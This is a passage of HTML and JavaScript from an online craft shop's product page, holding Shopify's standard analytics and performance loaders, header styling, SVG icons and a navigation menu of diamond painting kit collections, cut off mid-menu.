      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"19b660ac-ccc5-421e-a775-72414ecd4fb2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6737993629759,"requestId":"cdb763dd-6981-4438-a35e-194e4bddc429-1768428828","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39449611927615,"productId":6737993629759,"productGid":"gid:\/\/shopify\/Product\/6737993629759","name":"Winter - Diamond Painting Keychain","price":"21.91","sku":"JP03-A-4-056#","brand":"Home Craftology","variant":null,"category":"Keychain","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39449611927615,"productId":6737993629759,"productGid":"gid:\/\/shopify\/Product\/6737993629759","name":"Winter - Diamond Painting Keychain","price":"21.91","sku":"JP03-A-4-056#","brand":"Home Craftology","variant":null,"category":"Keychain","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/winter-diamond-painting-keychain"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
